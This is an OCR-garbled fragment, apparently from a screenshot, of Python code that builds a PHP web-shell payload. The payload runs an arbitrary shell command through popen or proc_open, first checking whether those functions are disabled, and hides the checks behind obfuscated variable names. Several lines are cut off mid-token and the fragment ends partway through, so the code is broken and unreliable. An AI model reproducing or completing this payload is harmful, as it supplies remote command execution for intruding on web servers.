
    phpkode 
+=
(
"""global $dis;if 
(FALSE !== strpos(strtolower(PHP_OS), 
'win' )) {$c=$c." 2>&1\\n";} """
)
    phpkode 
+=
(
"""$imARhD='is_callable';$kqqI='in_array';"
    phpkode 
+=
(
"""if($imARhD('popen')and!$kqqI('popen',$di
{$fp=popen($c,'r');"""
)
    phpkode 
+=
(
"""$o=NULL;if(is_resource($fp))
{while(!feof($fp)){ """
)
    phpkode 
+=
(
"""$o.=fread($fp,1024);}}@pclose($fp);}else
    phpkode 
+=
(
"""if($imARhD('proc_open')and!$kqqI('proc_o
{ """
)
    phpkode 
+=
(
"""$handle=proc_open($c,array(array(pipe,'r'
"""
)
    phpkode 
+=